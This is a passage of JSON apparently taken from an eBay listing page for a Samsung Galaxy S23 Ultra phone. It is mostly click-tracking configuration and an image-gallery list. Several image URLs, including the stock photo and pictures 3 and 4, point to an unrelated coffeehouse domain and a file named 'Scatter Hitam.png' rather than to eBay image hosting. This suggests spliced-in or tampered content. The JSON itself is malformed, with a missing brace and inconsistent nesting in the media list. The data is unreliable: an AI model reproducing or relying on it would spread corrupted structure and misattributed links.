                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                            "moduledtl": "mi:4552|li:8439"
                          }
                        }]
                      },
                      "title": "Tell us what you think"
                    },
                    "PICTURE": {
                      "_type": "PictureViewModel",
                      "meta": {
                        "name": "PICTURE",
                        "trackingList": [{
                          "eventFamily": "ITM",
                          "eventAction": "VIEW",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "moduledtl": "mi:2570",
                            "trackableId": "01K5JMHT3SAYVWHK3H036JXN4V",
                            "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzU0FZVldISzNIMDM2SlhONFY0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                          }
                        }, {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKind": "HSCROLL",
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                            "itm": "406125476878",
                            "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                            "nofp": "25",
                            "moduledtl": "mi:2570|li:46411",
                            "trackableId": "01K5JMHT3SAYVWHK3H036JXN4V",
                            "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzU0FZVldISzNIMDM2SlhONFY0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAo0NjQxMQ5IU0NST0xMAA=="
                          }
                        }]
                      },
                      "clientSideTracking": {
                        "IMAGE_MAXVIEW_CLOSE": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:4510",
                            "sid": "p2349526.m2570.l4510"
                          }
                        },
                        "IMAGE_MAIN_NAV_ARROWS_CLICK": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:46411",
                            "sid": "p2349526.m2570.l46411"
                          }
                        },
                        "IMAGE_MAXVIEW_ENLARGE_IMG_ARROW_CLK": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:4508",
                            "sid": "p2349526.m2570.l4508"
                          }
                        },
                        "IMAGE_MAXVIEW_FS_ARRW_CLK": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:4502",
                            "sid": "p2349526.m2570.l4502"
                          }
                        },
                        "IMAGE_ON_ERROR": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:46685",
                            "sid": "p2349526.m2570.l46685"
                          }
                        },
                        "IMAGE_FILMSTRIP_ARR_CLICK": {
                          "eventFamily": "ITM",
                          "eventAction": "ACTN",
                          "actionKinds": ["NAV"],
                          "operationId": "2349526",
                          "flushImmediately": false,
                          "eventProperty": {
                            "itm": "406125476878",
                            "moduledtl": "mi:2570|li:2579",
                            "sid": "p2349526.m2570.l2579",
                            "ex1": "vr"
                          }
                        }
                      },
                      "accessibilityText": {
                        "OPEN_DIALOG": {
                          "text": "Opens image gallery dialog"
                        },
                        "IMAGE_UPDATED": {
                          "text": "Image gallery updated"
                        },
                        "CLOSE_DIALOG": {
                          "text": "Close image gallery dialog"
                        },
                        "SECTION_HEADER": {
                          "text": "Image Gallery"
                        }
                      },
                      "selectedIndex": 12,
                      "aspectType": "SQUARE",
                      "mediaList": [{
                          "_type": "MediaItemBaseType",
                          "navTitle": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "Stock photo"
                            }]
                          },
                          "image": {
                            "thumbnail": {
                              "_type": "Image",
                              "title": "Stock photo",
                              "URL": "https://www.javajazzcoffeehouse.com/images/assets/Scatter%20Hitam.png"
                            },
                            "originalImg": {
                              "_type": "Image",
                              "title": "Stock photo",
                              "URL": "https://www.javajazzcoffeehouse.com/images/assets/Scatter%20Hitam.png"
                            },
                            "zoomImg": null
                          },
                          "uploadedImageSize": null,
                          "isEPS": false,
                          "mediaType": "IMAGE",
                          "video": null,
                          "imageClickAction": null,
                          "imageZoomAction": null,
                          "threeDimensionalModel": null,
                          "imageImpressionTracking": null,
                          "trackingMap": null,
                          "eps": false
                        }, {
                          "_type": "MediaItemBaseType",
                          "navTitle": {
                            "_type": "TextualDisplay",
                            "textSpans": [{
                              "_type": "TextSpan",
                              "text": "1 of 25"
                            }]
                          },
                          "image": {
                            "thumbnail": {
                              "_type": "Image",
                              "title": "Picture 1 of 25",
                              "imageId": "u-QAAOSw-x1oWhQp",
                              "imageIdType": "ZOOM_GUID",
                              "originalSize": {
                                "height": 64,
                                "width": 64
                              },
                              "originalImg": {
                                "_type": "Image",
                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 1 of 25",
                                "imageId": "u-QAAOSw-x1oWhQp",
                                "imageIdType": "ZOOM_GUID",
                                "originalSize": {
                                  "height": 500,
                                  "width": 500
                                },
                                "zoomImg": {
                                  "_type": "Image",
                                  "title": "Picture 1 of 25",
                                  "imageId": "u-QAAOSw-x1oWhQp",
                                  "imageIdType": "ZOOM_GUID",
                                  "originalSize": {
                                    "height": 1600,
                                    "width": 1600
                                  },
                                  "URL": "https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l1600.webp"
                                }
                              },
                              "uploadedImageSize": {
                                "height": 1000,
                                "width": 1000
                              },
                              "isEPS": true,
                              "mediaType": "IMAGE",
                              "video": null,
                              "imageClickAction": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "name": "ITEM_MEDIA_GALLERY",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:2826"
                                  }
                                }]
                              },
                              "imageZoomAction": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "name": "ITEM_MEDIA_GALLERY",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "ZOOM",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:2825"
                                  }
                                }]
                              },
                              "threeDimensionalModel": null,
                              "imageImpressionTracking": null,
                              "trackingMap": {
                                "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:4022"
                                  }
                                },
                                "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:4509"
                                  }
                                },
                                "IMAGE_ZOOM_KEYBOARD": {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "count": "25",
                                    "index": "0",
                                    "moduledtl": "mi:2570|li:164894"
                                  }
                                }
                              },
                              "eps": true
                            },
                              "_type": "MediaItemBaseType",
                              "navTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "2 of 25"
                                }]
                              },
                              "image": {
                                "thumbnail": {
                                  "_type": "Image",
                                  "title": "Picture 2 of 25",
                                  "imageId": "BWIAAOSwb4FoWhQg",
                                  "imageIdType": "ZOOM_GUID",
                                  "originalSize": {
                                    "height": 64,
                                    "width": 64
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 2 of 25",
                                    "imageId": "BWIAAOSwb4FoWhQg",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/BWIAAOSwb4FoWhQg/s-l500.webp"
                                  },
                                  "zoomImg": null
                                },
                                "uploadedImageSize": {
                                  "height": 500,
                                  "width": 500
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "1",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "1",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "1",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "1",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "3 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 3 of 25",
                                    "imageId": "44QAAOSweDZoWhQt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://www.javajazzcoffeehouse.com/images/assets/Scatter%20Hitam.png"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 3 of 25",
                                    "imageId": "44QAAOSweDZoWhQt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://www.javajazzcoffeehouse.com/images/assets/Scatter%20Hitam.png"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 3 of 25",
                                    "imageId": "44QAAOSweDZoWhQt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://www.javajazzcoffeehouse.com/images/assets/Scatter%20Hitam.png"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 591,
                                  "width": 960
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "2",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "4 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 4 of 25",
                                    "imageId": "9~YAAOSwvRNoWhQ2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/9~YAAOSwvRNoWhQ2/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 4 of 25",
                                    "imageId": "9~YAAOSwvRNoWhQ2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://www.javajazzcoffeehouse.com/images/assets/Scatter%20Hitam.png"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 4 of 25",
                                    "imageId": "9~YAAOSwvRNoWhQ2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://www.javajazzcoffeehouse.com/images/assets/Scatter%20Hitam.png"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 576,
                                  "width": 1024
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "3",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "5 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 5 of 25",
                                    "imageId": "xywAAOSwPQJoWhQ9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 5 of 25",
                                    "imageId": "xywAAOSwPQJoWhQ9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 5 of 25",
                                    "imageId": "xywAAOSwPQJoWhQ9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1500,
                                  "width": 1274
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "6 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 6 of 25",
                                    "imageId": "zPIAAOSwzddoWhRH",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 6 of 25",
                                    "imageId": "zPIAAOSwzddoWhRH",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 6 of 25",
                                    "imageId": "zPIAAOSwzddoWhRH",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "7 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 7 of 25",
                                    "imageId": "rSQAAOSwTJxoWhRM",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
